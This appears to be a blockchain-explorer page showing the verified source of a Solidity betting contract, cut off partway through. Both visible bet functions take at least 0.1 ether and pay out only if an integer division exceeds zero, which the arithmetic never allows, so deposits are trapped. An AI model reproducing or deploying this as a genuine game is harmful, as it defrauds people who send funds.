 Transactions Code Read Contract Write Contract Beta Events Comments
Contract Source Code Verified (Exact Match)
Contract Name: FloatingInSolidity Optimization Enabled: No
Compiler Text: v0.5.1+commit.c8a2cb62 Runs (Optimiser): 200
Contract Source Code </> Copy Find Similiar Contracts
1 pragma solidity ^0.5.0;
2
3 contract FloatingInSolidity {
4
5 address payable public Owner;
6
7 constructor() public {
8 Owner = msg.sender;
9 }
10
11 modifier hasEth() {
12 require(msg.value >= 0.1 ether);
13 _;
14 }
15
16 function letsBet() public payable hasEth {
17 uint one = 1;
18 if((one / 2) > 0) {
19 msg.sender.transfer(address(this).balance);
20 }
21 }
22
23 function letsBetAgain(uint dividend, uint divisor) public payable hasEth {
24 require(dividend < divisor);
25 if((dividend / divisor) > 0) {